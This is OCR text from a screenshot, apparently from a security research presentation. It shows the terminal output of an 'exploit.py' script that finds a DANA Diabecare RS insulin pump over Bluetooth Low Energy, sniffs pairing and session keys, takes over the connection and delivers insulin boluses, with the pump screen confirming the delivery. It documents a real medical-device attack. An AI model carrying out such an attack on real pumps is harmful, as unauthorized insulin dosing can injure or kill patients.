 ⌥⌘1 ernw@manimed: ~/dana
ernw@manimed:~/dana$ python3 exploit.py
[+] Searching for devices: Found Device [Name=T********B BD=74:**:**:**:**:cc].
[+] Waiting for Connections: Detected open Session.
[+] Sniffing P_KEY: [1833]
[+] Terminating BLE session: Terminated BLE session.
[+] Connecting to Device [Name=T********B BD=74:**:**:**:**:cc]: Connected to Device.
[+] Initiating Handshake: Handshake complete.
[+] PIN: 0xabcd
[+] S_Key: 0xef
[+] Administering Insulin Boluses: Done
ernw@manimed:~/dana$
71% 14% 11 GB 09.4., 2:55 PM
DANA Diabecare RS
STEP BOLUS
0.30U
DELIVERED
+
-
OK